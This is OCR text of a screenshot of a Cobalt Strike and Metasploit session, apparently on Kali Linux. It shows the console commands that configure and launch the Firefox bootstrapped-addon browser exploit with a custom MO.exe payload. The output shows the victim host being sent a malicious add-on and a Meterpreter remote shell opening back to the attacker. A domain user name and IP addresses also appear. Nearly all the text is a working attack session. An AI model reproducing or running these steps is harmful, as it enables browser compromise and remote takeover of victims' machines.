 Applications Places root
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
68.50.15.185
172.16.4
CORP\whatta.hogg @
Meterpreter 1
Services
Scan
Host
Event Log X multi/browser/firefox_xpi_bootstrapped_addon X
msf exploit(firefox_xpi_bootstrapped_addon) > set EXITFUNC thread
EXITFUNC => thread
msf exploit(firefox_xpi_bootstrapped_addon) > set URIPATH /atd-firefox.xpi
URIPATH => /atd-firefox.xpi
msf exploit(firefox_xpi_bootstrapped_addon) > exploit -j
[*] Exploit running as background job.
[*] Using URL: http://0.0.0.0:8080/atd-firefox.xpi
[*]  Local IP: http://10.215.79.58:8080/atd-firefox.xpi
[*] Server started.
[*] 68.50.15.185 firefox_xpi_bootstrapped_addon - Sending xpi and waiting for user to click 'accept'...
[*] 68.50.15.185 firefox_xpi_bootstrapped_addon - Using custom payload /home/ubuntu/cobaltstrike/MO.exe, RHOST and
RPORT settings will be ignored!
[*] 68.50.15.185 firefox_xpi_bootstrapped_addon - Sending xpi and waiting for user to click 'accept'...
[*] 68.50.15.185 firefox_xpi_bootstrapped_addon - Using custom payload /home/ubuntu/cobaltstrike/MO.exe, RHOST and
RPORT settings will be ignored!
[*] Meterpreter session 1 opened (10.215.79.58:443 -> 68.50.15.185:64821) at 2014-01-06 01:27:06 +0000
msf exploit(firefox_xpi_bootstrapped_addon) >
root@kali: ~/cobaltstr... [Firefox Spell and Gra... Cobalt Strike